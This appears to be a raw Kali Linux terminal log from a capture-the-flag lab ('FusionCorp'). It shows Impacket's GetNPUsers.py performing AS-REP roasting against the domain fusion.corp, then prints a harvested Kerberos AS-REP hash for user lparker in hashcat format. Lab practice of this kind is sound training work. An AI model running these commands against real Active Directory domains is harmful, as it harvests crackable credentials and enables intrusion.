 ┌──(root㉿kali)-[/home/kali/Documents/ctfs/FusionCorp]
└─# GetNPUsers.py fusion.corp/ -usersfile usernames.txt -format hashcat -outputfile hashes.asreproast
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer supported by the Python core team. Support for it is now deprecated in cryptography, and wil
l be removed in the next release.
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
[-] Kerberos SessionError: KDC_ERR_C_PRINCIPAL_UNKNOWN(Client not found in Kerberos database)
┌──(root㉿kali)-[/home/kali/Documents/ctfs/FusionCorp]
└─# ls
hashes.asreproast  nmap  usernames.txt  users.txt
┌──(root㉿kali)-[/home/kali/Documents/ctfs/FusionCorp]
└─# cat hashes.asreproast
$krb5asrep$23$lparker@FUSION.CORP:9b9fa9c5634e66de617e776376439593$766e8ce8fc46eb388f073b41d13bd808e09e2dcd9f87dc448d7ddd33ee7d5975fcabb6418169af4ebe4b2b78ac752f7f9eb70be6e085491444554c6a48a7f15100dab6ef5c8aef58c790279ccf229ebc191745ea1
3697881c5e442ecbbf10053d5aa9355b6c8bf19eccc11f982a45a3abc83c7c19b128e1910fa556c62cc1cfd612f7a66d281f45e04e398a921a41dec3025015427ffc36ec12f98ba2351d75f96aad269e4cda4e4e932640a7333c97adbe366a7fd54aa771d493174109a8268bc9999791392e73084741
02716e33c1a3ff747496740c4531b5af7a2fdbb372b955d6f1250787cdd4a65